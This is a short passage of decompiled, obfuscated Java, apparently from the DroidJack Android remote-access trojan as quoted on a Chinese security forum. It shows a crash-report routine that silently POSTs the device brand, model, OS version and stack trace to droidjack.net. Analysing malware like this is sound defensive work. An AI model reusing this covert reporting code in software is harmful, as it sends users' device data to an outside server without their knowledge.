 }
protected static void a(Throwable arg9) {
try {
if(ae.a) {
ae.b(arg9);
}
StringWriter v0_1 = new StringWriter();
arg9.printStackTrace(new PrintWriter(((Writer)v0_1)));
String v0_2 = v0_1.toString();
ArrayList v1 = new ArrayList();
DefaultHttpClient v3 = new DefaultHttpClient();
HttpPost v4 = new HttpPost("http://www.droidjack.net/storeReport.php");
((List)v1).clear();
String v2 = Build.BRAND;
String v5 = Build.MODEL;
String v6 = Build$VERSION.RELEASE;
((List)v1).add(new BasicNameValuePair("manufacturer", v2));
((List)v1).add(new BasicNameValuePair("model", v5));
((List)v1).add(new BasicNameValuePair("version", v6));
((List)v1).add(new BasicNameValuePair("stacktrace", v0_2));
v4.setEntity(new UrlEncodedFormEntity(((List)v1)));
((HttpClient)v3).execute(((HttpUriRequest)v4));
}
catch(Exception v0) {
ae.b(arg9);
v0.printStackTrace();
}
}
先知社区